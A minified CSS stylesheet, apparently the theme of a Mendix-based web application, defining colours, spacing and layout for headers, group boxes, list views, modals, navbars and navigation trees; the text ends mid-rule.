.mx-placeholder,.mx-header div.mx-header-right .mx-placeholder{display:flex;align-items:center;height:100%}.mx-header div.mx-header-left .mx-placeholder{order:1}.mx-header div.mx-header-left .mx-placeholder .mx-placeholder{justify-content:flex-start}.mx-header div.mx-header-center{overflow:hidden;flex:1;order:2;text-align:center}.mx-header div.mx-header-center .mx-title{overflow:hidden;width:100%;margin:0;text-overflow:ellipsis;color:#fff;font-size:16px;line-height:45px}.mx-header div.mx-header-right{order:3}.mx-header div.mx-header-right .mx-placeholder{justify-content:flex-end}.mx-header .mx-link{display:flex;align-items:center;height:100%;transition:all .2s;text-decoration:none}.mx-header .mx-link .glyphicon,.mx-header .mx-link .mx-icon-lined,.mx-header .mx-link .mx-icon-filled{top:0;font-size:23px}.mx-header .mx-link:active{transform:translateY(1px);color:#00545a}.mx-header .mx-link,.mx-header .btn,.mx-header img{padding:0 16px}.mx-header .mx-sidebartoggle{font-size:24px;line-height:45px}.mx-header .mx-sidebartoggle img{height:20px}body[dir=rtl] .mx-header-left{order:3}body[dir=rtl] .mx-header-right{order:1}.mx-glyphicon:before{display:inline-block;margin-top:-0.2em;margin-right:.4555555em;vertical-align:middle;font-family:"Glyphicons Halflings";font-weight:normal;font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mx-groupbox{margin:0}.mx-groupbox>.mx-groupbox-header{margin:0;color:#0a1325;border-width:1px 1px 0 1px;border-style:solid;border-color:#e7e7e9;background:#e7e7e9;font-size:14px;border-radius:4px 4px 0 0;padding:12px 16px}.mx-groupbox>.mx-groupbox-header .mx-groupbox-collapse-icon{margin-top:.1em}.mx-groupbox>h1.mx-groupbox-header{font-size:31px}.mx-groupbox>h2.mx-groupbox-header{font-size:26px}.mx-groupbox>h3.mx-groupbox-header{font-size:24px}.mx-groupbox>h4.mx-groupbox-header{font-size:18px}.mx-groupbox>h5.mx-groupbox-header,.mx-groupbox>.mx-groupbox-header.widget-eventTime,.mx-groupbox>.mx-groupbox-header.widget-timeline-title{font-size:14px}.mx-groupbox>h6.mx-groupbox-header{font-size:12px}.mx-groupbox>.mx-groupbox-body{padding:12px 16px;border-width:1px;border-style:solid;border-color:#e7e7e9;background-color:#fff;border-radius:4px}.mx-groupbox .mx-groupbox-header+.mx-groupbox-body{border-top:none}.mx-groupbox-header~.mx-groupbox-body{border-radius:0 0 4px 4px}.groupbox-secondary>.mx-groupbox-header,.groupbox-default>.mx-groupbox-header{color:#0a1325;border-color:#e7e7e9;background:#e7e7e9}.groupbox-secondary>.mx-groupbox-body,.groupbox-default>.mx-groupbox-body{border-color:#e7e7e9}.groupbox-primary>.mx-groupbox-header{color:#fff;border-color:#009ba6;background:#009ba6}.groupbox-primary>.mx-groupbox-body{border-color:#009ba6}.groupbox-success>.mx-groupbox-header{color:#fff;border-color:#009ba6;background:#009ba6}.groupbox-success>.mx-groupbox-body{border-color:#009ba6}.groupbox-warning>.mx-groupbox-header{color:#fff;border-color:#eca51c;background:#eca51c}.groupbox-warning>.mx-groupbox-body{border-color:#eca51c}.groupbox-danger>.mx-groupbox-header{color:#fff;border-color:#c71f3e;background:#c71f3e}.groupbox-danger>.mx-groupbox-body{border-color:#c71f3e}.groupbox-transparent>.mx-groupbox-header{padding:12px 0;color:#0a1325;border-style:none;background:rgba(0,0,0,0);font-weight:600}.groupbox-transparent .mx-groupbox-body{padding:8px 0;border-radius:0;border:0;border-bottom:1px solid #e7e7e9;background-color:rgba(0,0,0,0)}.groupbox-transparent .mx-groupbox-collapse-icon{color:#009ba6}.groupbox-callout>.mx-groupbox-header,.groupbox-callout>.mx-groupbox-body{border:0;background-color:#e9edfc}.groupbox-callout>.mx-groupbox-header{color:#264ae5}.groupbox-callout .mx-groupbox-header+.mx-groupbox-body{padding-top:0}.groupbox-success.groupbox-callout>.mx-groupbox-header,.groupbox-success.groupbox-callout>.mx-groupbox-body{background-color:#ccebed}.groupbox-success.groupbox-callout>.mx-groupbox-header{color:#009ba6}.groupbox-warning.groupbox-callout>.mx-groupbox-header,.groupbox-warning.groupbox-callout>.mx-groupbox-body{background-color:#fbedd2}.groupbox-warning.groupbox-callout>.mx-groupbox-header{color:#eca51c}.groupbox-danger.groupbox-callout>.mx-groupbox-header,.groupbox-danger.groupbox-callout>.mx-groupbox-body{background-color:#f4d2d8}.groupbox-danger.groupbox-callout>.mx-groupbox-header{color:#c71f3e}.groupbox-info>.mx-groupbox-header{color:#fff;border-color:#0086d9;background:#0086d9}.groupbox-info>.mx-groupbox-body{border-color:#0086d9}.groupbox-inverse>.mx-groupbox-header{color:#fff;border-color:#24276c;background:#24276c}.groupbox-inverse>.mx-groupbox-body{border-color:#24276c}.groupbox-white>.mx-groupbox-header{color:#0a1325;border-color:#fff;background:#fff}.groupbox-white>.mx-groupbox-body{border-color:#fff}.groupbox-info.groupbox-callout>.mx-groupbox-header,.groupbox-info.groupbox-callout>.mx-groupbox-body{background-color:#cce7f7}.groupbox-info.groupbox-callout>.mx-groupbox-header{color:#0086d9}img.img-rounded,.img-rounded img{border-radius:6px}img.img-thumbnail,.img-thumbnail img{display:inline-block;max-width:100%;height:auto;padding:4px;transition:all .2s ease-in-out;border:1px solid #e7e7e9;border-radius:4px;background-color:#fff;line-height:1.428571429}img.img-circle,.img-circle img{border-radius:50%}img.img-auto,.img-auto img{width:auto !important;max-width:100% !important;height:auto !important;max-height:100% !important}img.img-center,.img-center img{margin-right:auto !important;margin-left:auto !important}img.img-icon{width:20px;height:20px;padding:2px;border-radius:50%}img.img-fill,.img-fill img{object-fit:fill}img.img-contain,.img-contain img{object-fit:contain}img.img-cover,.img-cover img{object-fit:cover}img.img-scale-down,.img-scale-down img{object-fit:scale-down}.img-contain.mx-image-background{background-size:contain}.img-cover.mx-image-background{background-size:cover}.img-auto.mx-image-background{background-size:auto}.img-opacity-low img,.img-opacity-low.mx-image-background{opacity:.3}.img-opacity-medium img,.img-opacity-medium.mx-image-background{opacity:.5}.img-opacity-high img,.img-opacity-high.mx-image-background{opacity:.7}.mx-listview{padding:0}.mx-listview>ul{margin:0 0 16px}.mx-listview>ul .mx-listview-empty{border-style:none;background-color:rgba(0,0,0,0)}.mx-listview>ul>li{transition:all .3s 0s cubic-bezier(0.4, 0, 0.2, 1);transform-style:initial;background-color:#fff;padding:16px;border-top:1px solid #ced0d3}.mx-listview>ul>li:last-child{border-bottom:1px solid #ced0d3}.mx-listview>ul>li:focus,.mx-listview>ul>li:active{outline:0}.mx-listview .selected{background:#99d7db}.mx-listview .mx-layoutgrid{padding:0 !important}.mx-listview-searchbar{margin-bottom:16px}.mx-listview-searchbar .btn{width:auto}.btn.mx-listview-loadMore{width:100%;margin:0 0 16px}.profile-phone .mx-listview .mx-listview-searchbar{margin-bottom:3px;background:#fff;box-shadow:0 1px 4px 0 rgba(0,0,0,.14)}.profile-phone .mx-listview .mx-listview-searchbar input{padding:14px 15px;color:#555;border-style:none;border-radius:0;box-shadow:none}.profile-phone .mx-listview .mx-listview-searchbar .btn{padding:14px 15px;color:inherit;border-style:none}.profile-phone .mx-listview>ul>li:first-child{border-top:none}.listview-lined.mx-listview>ul>li{border-top:1px solid #ced0d3}.listview-lined.mx-listview>ul>li:first-child{border-top:1px solid #ced0d3}.listview-lined.mx-listview>ul>li:last-child{border-bottom:1px solid #ced0d3}.listview-bordered.mx-listview>ul>li{border:1px solid #ced0d3;border-top:0}.listview-bordered.mx-listview>ul>li:first-child{border-top:1px solid #ced0d3}.listview-striped.mx-listview>ul>li:nth-child(2n+1){background-color:#fafafb}.listview-seperated.mx-listview>ul>li{margin-bottom:16px;border:1px solid #ced0d3;border-radius:4px}.listview-stylingless.mx-listview>ul>li{padding:unset;cursor:default;border:unset;background-color:rgba(0,0,0,0)}.listview-stylingless.mx-listview>ul>li:hover,.listview-stylingless.mx-listview>ul>li:focus,.listview-stylingless.mx-listview>ul>li:active{background-color:rgba(0,0,0,0)}.listview-stylingless.mx-listview>ul>li.selected{background-color:rgba(0,0,0,0) !important}.listview-stylingless.mx-listview>ul>li.selected:hover,.listview-stylingless.mx-listview>ul>li.selected:focus,.listview-stylingless.mx-listview>ul>li.selected:active{background-color:rgba(0,0,0,0) !important}.listview-hover.mx-listview>ul>li{cursor:pointer}.listview-hover.mx-listview>ul>li:hover,.listview-hover.mx-listview>ul>li:focus,.listview-hover.mx-listview>ul>li:active{background-color:#f5f6f6}.listview-hover.mx-listview>ul>li.selected:hover,.listview-hover.mx-listview>ul>li.selected:focus,.listview-hover.mx-listview>ul>li.selected:active{background-color:#e7e8e9}.listview-sm.mx-listview>ul>li{padding:8px}.listview-lg.mx-listview>ul>li{padding:24px}.mx-listview[class*=lv-col]{overflow:hidden}.mx-listview[class*=lv-col]>ul{display:flex;flex-wrap:wrap;margin-right:-8px;margin-left:-8px}.mx-listview[class*=lv-col]>ul::before,.mx-listview[class*=lv-col]>ul::after{display:table;clear:both;content:" "}.mx-listview[class*=lv-col]>ul>li{position:relative;min-height:1px;padding-right:8px;padding-left:8px;border:0}@media(max-width: calc(992px - 1px)){.mx-listview[class*=lv-col]>ul>li{width:100% !important}}.mx-listview[class*=lv-col]>ul>li>.mx-dataview{overflow:hidden}.mx-listview[class*=lv-col].lv-col-xs-12>ul>li{width:100% !important}.mx-listview[class*=lv-col].lv-col-xs-11>ul>li{width:91.66666667% !important}.mx-listview[class*=lv-col].lv-col-xs-10>ul>li{width:83.33333333% !important}.mx-listview[class*=lv-col].lv-col-xs-9>ul>li{width:75% !important}.mx-listview[class*=lv-col].lv-col-xs-8>ul>li{width:66.66666667% !important}.mx-listview[class*=lv-col].lv-col-xs-7>ul>li{width:58.33333333% !important}.mx-listview[class*=lv-col].lv-col-xs-6>ul>li{width:50% !important}.mx-listview[class*=lv-col].lv-col-xs-5>ul>li{width:41.66666667% !important}.mx-listview[class*=lv-col].lv-col-xs-4>ul>li{width:33.33333333% !important}.mx-listview[class*=lv-col].lv-col-xs-3>ul>li{width:25% !important}.mx-listview[class*=lv-col].lv-col-xs-2>ul>li{width:16.66666667% !important}.mx-listview[class*=lv-col].lv-col-xs-1>ul>li{width:8.33333333% !important}@media(min-width: 768px){.mx-listview[class*=lv-col].lv-col-sm-12>ul>li{width:100% !important}.mx-listview[class*=lv-col].lv-col-sm-11>ul>li{width:91.66666667% !important}.mx-listview[class*=lv-col].lv-col-sm-10>ul>li{width:83.33333333% !important}.mx-listview[class*=lv-col].lv-col-sm-9>ul>li{width:75% !important}.mx-listview[class*=lv-col].lv-col-sm-8>ul>li{width:66.66666667% !important}.mx-listview[class*=lv-col].lv-col-sm-7>ul>li{width:58.33333333% !important}.mx-listview[class*=lv-col].lv-col-sm-6>ul>li{width:50% !important}.mx-listview[class*=lv-col].lv-col-sm-5>ul>li{width:41.66666667% !important}.mx-listview[class*=lv-col].lv-col-sm-4>ul>li{width:33.33333333% !important}.mx-listview[class*=lv-col].lv-col-sm-3>ul>li{width:25% !important}.mx-listview[class*=lv-col].lv-col-sm-2>ul>li{width:16.66666667% !important}.mx-listview[class*=lv-col].lv-col-sm-1>ul>li{width:8.33333333% !important}}@media(min-width: 992px){.mx-listview[class*=lv-col].lv-col-md-12>ul>li{width:100% !important}.mx-listview[class*=lv-col].lv-col-md-11>ul>li{width:91.66666667% !important}.mx-listview[class*=lv-col].lv-col-md-10>ul>li{width:83.33333333% !important}.mx-listview[class*=lv-col].lv-col-md-9>ul>li{width:75% !important}.mx-listview[class*=lv-col].lv-col-md-8>ul>li{width:66.66666667% !important}.mx-listview[class*=lv-col].lv-col-md-7>ul>li{width:58.33333333% !important}.mx-listview[class*=lv-col].lv-col-md-6>ul>li{width:50% !important}.mx-listview[class*=lv-col].lv-col-md-5>ul>li{width:41.66666667% !important}.mx-listview[class*=lv-col].lv-col-md-4>ul>li{width:33.33333333% !important}.mx-listview[class*=lv-col].lv-col-md-3>ul>li{width:25% !important}.mx-listview[class*=lv-col].lv-col-md-2>ul>li{width:16.66666667% !important}.mx-listview[class*=lv-col].lv-col-md-1>ul>li{width:16.66666667% !important}}@media(min-width: 1200px){.mx-listview[class*=lv-col].lv-col-lg-12>ul>li{width:100% !important}.mx-listview[class*=lv-col].lv-col-lg-11>ul>li{width:91.66666667% !important}.mx-listview[class*=lv-col].lv-col-lg-10>ul>li{width:83.33333333% !important}.mx-listview[class*=lv-col].lv-col-lg-9>ul>li{width:75% !important}.mx-listview[class*=lv-col].lv-col-lg-8>ul>li{width:66.66666667% !important}.mx-listview[class*=lv-col].lv-col-lg-7>ul>li{width:58.33333333% !important}.mx-listview[class*=lv-col].lv-col-lg-6>ul>li{width:50% !important}.mx-listview[class*=lv-col].lv-col-lg-5>ul>li{width:41.66666667% !important}.mx-listview[class*=lv-col].lv-col-lg-4>ul>li{width:33.33333333% !important}.mx-listview[class*=lv-col].lv-col-lg-3>ul>li{width:25% !important}.mx-listview[class*=lv-col].lv-col-lg-2>ul>li{width:16.66666667% !important}.mx-listview[class*=lv-col].lv-col-lg-1>ul>li{width:8.33333333% !important}}.modal-dialog .modal-content{border:1px solid #ced0d3;border-radius:4px;box-shadow:0 2px 4px rgba(0,0,0,.2)}.modal-dialog .modal-content .modal-header{padding:15px 20px;border-bottom-color:#ced0d3;border-radius:0;background-color:rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header h4{margin:0;color:#0a1325;font-size:16px;font-weight:bold}.modal-dialog .modal-content .modal-header .close{margin-top:-3px;opacity:1;color:#0a1325;text-shadow:none}.modal-dialog .modal-content .modal-header .close:focus{border-radius:4px;outline:2px solid #009ba6}.modal-dialog .modal-content .modal-footer{display:flex;justify-content:flex-end;margin-top:0;padding:20px;border-style:none}.mx-window.mx-window-view .mx-window-body{overflow:hidden;padding:0}.mx-window.mx-window-view .mx-window-body>.mx-dataview>.mx-dataview-content,.mx-window.mx-window-view .mx-window-body>.mx-placeholder>.mx-dataview>.mx-dataview-content{padding:20px}.mx-window.mx-window-view .mx-window-body>.mx-dataview>.mx-dataview-controls,.mx-window.mx-window-view .mx-window-body>.mx-placeholder>.mx-dataview>.mx-dataview-controls{display:flex;justify-content:flex-end;margin:0;padding:20px;text-align:left;border-top:1px solid #ced0d3}.mx-window .mx-dataview-controls{padding-bottom:0}.mx-window .mx-layoutgrid{padding-right:0;padding-left:0}.mx-dialog .modal-body{padding:24px}.mx-login .modal-body{padding:0 15px}.mx-login .modal-content input{height:56px;padding:12px 12px;border:1px solid #eee;background:#eee;box-shadow:none;font-size:16px}.mx-login .modal-content input:focus{border-color:#66afe9}.mx-login .modal-header,.mx-login .modal-footer{border:0}.mx-login button{font-size:16px}.mx-login h4{color:#aaa;font-size:20px;font-weight:bold}.mx-navbar{margin:0;border-style:none;border-radius:0;background-color:#24276c}.mx-navbar ul.nav{margin:0}.mx-navbar ul.nav>li.mx-navbar-item>a{display:flex;align-items:center;padding:8px;vertical-align:middle;color:#fff;border-radius:0;font-size:14px;font-weight:normal;border-radius:4px}.mx-navbar ul.nav>li.mx-navbar-item>a .caret{border-top-color:#fff;border-bottom-color:#fff}.mx-navbar ul.nav>li.mx-navbar-item>a:hover,.mx-navbar ul.nav>li.mx-navbar-item>a:focus,.mx-navbar ul.nav>li.mx-navbar-item>a.active{text-decoration:none;color:#fff;background-color:#292d7b}.mx-navbar ul.nav>li.mx-navbar-item>a:hover .caret,.mx-navbar ul.nav>li.mx-navbar-item>a:focus .caret,.mx-navbar ul.nav>li.mx-navbar-item>a.active .caret{border-top-color:#fff;border-bottom-color:#fff}.mx-navbar ul.nav>li.mx-navbar-item>a.active{color:#fff;background-color:#2e328b;opacity:1}.mx-navbar ul.nav>li.mx-navbar-item>a .mx-navbar-submenu::before{position:absolute;top:-9px;left:15px;width:0;height:0;content:"";transform:rotate(360deg);border-width:0 9px 9px 9px;border-style:solid;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #292d7b rgba(0,0,0,0)}.mx-navbar ul.nav>li.mx-navbar-item>a img{width:20px;height:auto;margin-right:.5em}.mx-navbar ul.nav>li.mx-navbar-item>a .glyphicon,.mx-navbar ul.nav>li.mx-navbar-item>a .mx-icon-lined,.mx-navbar ul.nav>li.mx-navbar-item>a .mx-icon-filled{top:0;margin-right:.5em;vertical-align:middle;font-size:20px}.mx-navbar ul.nav>.mx-navbar-item.active a{color:#fff}.mx-navbar ul.nav>.mx-navbar-item>a:hover,.mx-navbar ul.nav>.mx-navbar-item>a:focus,.mx-navbar ul.nav>.mx-navbar-item.open>a,.mx-navbar ul.nav>.mx-navbar-item.open>a:hover,.mx-navbar ul.nav>.mx-navbar-item.open>a:focus{text-decoration:none;color:#fff;background-color:#292d7b}.mx-navbar ul.nav>.mx-navbar-item>a:hover .caret,.mx-navbar ul.nav>.mx-navbar-item>a:focus .caret,.mx-navbar ul.nav>.mx-navbar-item.open>a .caret,.mx-navbar ul.nav>.mx-navbar-item.open>a:hover .caret,.mx-navbar ul.nav>.mx-navbar-item.open>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem.active a{color:#fff;background-color:#1f215d}.mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem.active a .caret{border-top-color:#fff;border-bottom-color:#fff}@media(max-width: 768px){.mx-navbar ul.nav>li.mx-navbar-item>a{padding:10px 24px}.mx-navbar .mx-navbar-item.open .dropdown-menu{padding:0;border-radius:0;background-color:#1f215d}.mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a{padding:10px 24px;color:#fff;border-radius:0;font-size:12px;font-weight:normal}.mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a:hover,.mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a:focus{color:#fff;background-color:#1f215d}.mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a.active{color:#fff;background-color:#1f215d}}.mx-navbar:focus{outline:0}.region-topbar .mx-navbar{background-color:#2988c9;min-height:auto}.region-topbar .mx-navbar ul.nav>.mx-navbar-item{margin-left:8px}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a{color:#fff;font-size:14px;line-height:1.2}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a .caret{border-top-color:#fff;border-bottom-color:#fff}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a:hover,.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a:focus,.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a.active{color:#fff;background-color:#499ad1}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a:hover .caret,.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a:focus .caret,.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a.active .caret{border-top-color:#fff;border-bottom-color:#fff}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a.active{color:#fff;background-color:#499ad1}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a .mx-navbar-submenu::before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #ced0d3 rgba(0,0,0,0)}.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a .glyphicon,.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a .mx-icon-lined,.region-topbar .mx-navbar ul.nav>li.mx-navbar-item>a .mx-icon-filled{font-size:1.2em}.region-topbar .mx-navbar ul.nav>.mx-navbar-item>a:hover,.region-topbar .mx-navbar ul.nav>.mx-navbar-item>a:focus,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.active a,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open>a,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open>a:hover,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open>a:focus{color:#fff;background-color:#499ad1}.region-topbar .mx-navbar ul.nav>.mx-navbar-item>a:hover .caret,.region-topbar .mx-navbar ul.nav>.mx-navbar-item>a:focus .caret,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.active a .caret,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open>a .caret,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open>a:hover .caret,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu{border-radius:4px;background-color:#2988c9;padding:8px 8px 0;margin:0;border:0;box-shadow:0px 2px 2px rgba(194,196,201,.30354)}.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem a{padding:8px;color:#fff;border-radius:4px;margin-bottom:8px;line-height:1.2}.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem a:hover,.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem a:focus{color:#fff;background-color:#499ad1}.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem.active a{color:#fff;background-color:#499ad1}.region-topbar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem.active a .caret{border-top-color:#fff;border-bottom-color:#fff}@media(max-width: 768px){.region-topbar .mx-navbar .mx-navbar-item.open .dropdown-menu{background-color:#2988c9}.region-topbar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a{color:#fff;font-size:12px}.region-topbar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a:hover,.region-topbar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a:focus{color:#fff;background-color:#499ad1}.region-topbar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a.active{color:#fff;background-color:#499ad1}}.region-sidebar .mx-navbar{background-color:#2988c9}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a{color:#fff;font-size:14px}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a .caret{border-top-color:#fff;border-bottom-color:#fff}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a:hover,.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a:focus,.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a.active{color:#fff;background-color:#206b9f}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a:hover .caret,.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a:focus .caret,.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a.active .caret{border-top-color:#fff;border-bottom-color:#fff}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a.active{color:#fff;background-color:#206b9f}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a .mx-navbar-submenu::before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #206b9f rgba(0,0,0,0)}.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a .glyphicon,.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a .mx-icon-lined,.region-sidebar .mx-navbar ul.nav>li.mx-navbar-item>a .mx-icon-filled{font-size:20px}.region-sidebar .mx-navbar ul.nav>.mx-navbar-item>a:hover,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item>a:focus,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.active a,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open>a,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open>a:hover,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open>a:focus{color:#fff;background-color:#206b9f}.region-sidebar .mx-navbar ul.nav>.mx-navbar-item>a:hover .caret,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item>a:focus .caret,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.active a .caret,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open>a .caret,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open>a:hover .caret,.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem.active a{color:#fff;background-color:#2988c9}.region-sidebar .mx-navbar ul.nav>.mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem.active a .caret{border-top-color:#fff;border-bottom-color:#fff}@media(max-width: 768px){.region-sidebar .mx-navbar .mx-navbar-item.open .dropdown-menu{background-color:#2988c9}.region-sidebar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a{color:#fff;font-size:12px}.region-sidebar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a:hover,.region-sidebar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a:focus{color:#fff;background-color:#2988c9}.region-sidebar .mx-navbar .mx-navbar-item.open .dropdown-menu>li.mx-navbar-subitem>a.active{color:#fff;background-color:#2988c9}}.hide-icons.mx-navbar .glyphicon,.hide-icons.mx-navbar .mx-icon-lined,.hide-icons.mx-navbar .mx-icon-filled{display:none}.mx-navigationlist{margin:0;padding:0;list-style:none}.mx-navigationlist li.mx-navigationlist-item{transition:all .3s 0s cubic-bezier(0.4, 0, 0.2, 1);transform-style:initial;padding:16px;border-width:1px;border-style:none none solid none;border-color:#ced0d3;border-radius:0;background-color:rgba(0,0,0,0)}.mx-navigationlist li.mx-navigationlist-item:hover,.mx-navigationlist li.mx-navigationlist-item:focus{color:inherit;background-color:#f5f6f6}.mx-navigationlist li.mx-navigationlist-item.active{color:inherit;background-color:#f0f1f2}.mx-navigationtree{background-color:#24276c}.mx-navigationtree .navbar-inner>ul{margin:0;padding-left:0}.mx-navigationtree .navbar-inner>ul>li{padding:0;border-style:none}.mx-navigationtree .navbar-inner>ul>li>a{display:flex;align-items:center;height:unset;padding:8px;color:#fff;background-color:#24276c;text-shadow:none;font-size:14px;font-weight:normal}.mx-navigationtree .navbar-inner>ul>li>a .caret{border-top-color:#fff;border-bottom-color:#fff}.mx-navigationtree .navbar-inner>ul>li>a img{width:20px;height:auto;margin-right:.5em}.mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{top:0;margin-right:.5em;vertical-align:middle;font-size:20px}.mx-navigationtree .navbar-inner>ul>li a:hover,.mx-navigationtree .navbar-inner>ul>li a:focus,.mx-navigationtree .navbar-inner>ul>li a.active{text-decoration:none;color:#fff;background-color:#292d7b}.mx-navigationtree .navbar-inner>ul>li a:hover .caret,.mx-navigationtree .navbar-inner>ul>li a:focus .caret,.mx-navigationtree .navbar-inner>ul>li a.active .caret{border-top-color:#fff;border-bottom-color:#fff}.mx-navigationtree .navbar-inner>ul>li a.active{color:#fff;border-left-color:#fff;background-color:#2e328b}.mx-navigationtree li.mx-navigationtree-has-items>ul{margin:0;padding-left:0;background-color:#1f215d}.mx-navigationtree li.mx-navigationtree-has-items>ul li{margin:0;padding:0;border:0}.mx-navigationtree li.mx-navigationtree-has-items>ul li a{padding:16px;text-decoration:none;color:#fff;border:0;background-color:#1f215d;text-shadow:none;font-size:12px;font-weight:normal}.mx-navigationtree li.mx-navigationtree-has-items>ul li a .glyphicon,.mx-navigationtree li.mx-navigationtree-has-items>ul li a .mx-icon-lined,.mx-navigationtree li.mx-navigationtree-has-items>ul li a .mx-icon-filled{margin-right:8px}.mx-navigationtree li.mx-navigationtree-has-items>ul li a:hover,.mx-navigationtree li.mx-navigationtree-has-items>ul li a:focus,.mx-navigationtree li.mx-navigationtree-has-items>ul li a.active{color:#fff;outline:0;background-color:#1f215d}.mx-navigationtree li.mx-navigationtree-has-items>ul li a.active{color:#fff;border:0;background-color:#1f215d}.mx-navigationtree:focus{outline:0}.region-topbar .mx-navigationtree{background-color:#2988c9}.region-topbar .mx-navigationtree .navbar-inner>ul>li>a{color:#fff;border-color:#ced0d3;background-color:#2988c9;font-size:14px}.region-topbar .mx-navigationtree .navbar-inner>ul>li>a .caret{border-top-color:#fff;border-bottom-color:#fff}.region-topbar .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.region-topbar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.region-topbar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{font-size:1.2em}.region-topbar .mx-navigationtree .navbar-inner>ul>li a:hover,.region-topbar .mx-navigationtree .navbar-inner>ul>li a:focus,.region-topbar .mx-navigationtree .navbar-inner>ul>li a.active{color:#fff;background-color:#499ad1}.region-topbar .mx-navigationtree .navbar-inner>ul>li a:hover .caret,.region-topbar .mx-navigationtree .navbar-inner>ul>li a:focus .caret,.region-topbar .mx-navigationtree .navbar-inner>ul>li a.active .caret{border-top-color:#fff;border-bottom-color:#fff}.region-topbar .mx-navigationtree .navbar-inner>ul>li a.active{color:#fff;border-left-color:#fff;background-color:#499ad1}.region-topbar .mx-navigationtree li.mx-navigationtree-has-items>ul{background-color:#2988c9}.region-topbar .mx-navigationtree li.mx-navigationtree-has-items>ul li a{color:#fff;background-color:#2988c9;font-size:12px}.region-topbar .mx-navigationtree li.mx-navigationtree-has-items>ul li a:hover,.region-topbar .mx-navigationtree li.mx-navigationtree-has-items>ul li a:focus,.region-topbar .mx-navigationtree li.mx-navigationtree-has-items>ul li a.active{color:#fff;background-color:#499ad1}.region-topbar .mx-navigationtree li.mx-navigationtree-has-items>ul li a.active{color:#fff;background-color:#499ad1}.region-sidebar .mx-navigationtree{background-color:#2988c9}.region-sidebar .mx-navigationtree 